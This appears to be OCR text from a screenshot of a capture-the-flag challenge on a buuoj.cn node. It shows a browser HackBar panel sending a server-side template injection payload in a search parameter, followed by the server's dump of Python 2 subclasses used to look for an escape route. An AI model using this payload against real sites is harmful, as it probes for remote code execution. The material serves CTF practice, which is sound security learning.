 [<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type
'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type
'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>,
<type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type
'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>,
<type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type
'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-
iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>,
<type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>,
<type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class
'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
http://9a919deb-b9cc-435e-9d50-fea559897190.node3.buuoj.cn/?search={{().__class__.__mro__[1].__subclasses__() }}
Split URL